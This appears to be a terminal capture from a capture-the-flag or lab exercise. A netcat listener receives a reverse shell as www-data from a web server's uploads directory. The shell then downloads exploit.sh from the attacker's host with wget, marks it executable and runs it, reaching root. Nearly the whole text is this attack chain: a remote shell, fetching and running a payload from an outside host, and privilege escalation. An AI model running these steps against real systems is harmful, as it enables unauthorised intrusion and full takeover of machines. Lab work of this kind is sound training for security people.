 └─$ rlwrap -cAr nc -lvnp 9000
listening on [any] 9000 ...
connect to [10.10.14.31] from (UNKNOWN) [10.129.139.20] 6538
bash: cannot set terminal process group (983): Inappropriate ioctl for device
bash: no job control in this shell
www-data@webserver:/var/www/html/uploads$ wget http://10.10.14.31/exploit.sh
wget http://10.10.14.31/exploit.sh
--2024-03-10 00:15:31--  http://10.10.14.31/exploit.sh
Connecting to 10.10.14.31:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 558 [text/x-sh]
Saving to: 'exploit.sh'
0K 100% 30.6M=0s
2024-03-10 00:15:31 (30.6 MB/s) - 'exploit.sh' saved [558/558]
www-data@webserver:/var/www/html/uploads$ chmod +x exploit.sh
chmod +x exploit.sh
www-data@webserver:/var/www/html/uploads$ ./exploit.sh
./exploit.sh
[+] You should be root now
[+] Type 'exit' to finish and leave the house cleaned
id
uid=0(root) gid=33(www-data) groups=33(www-data)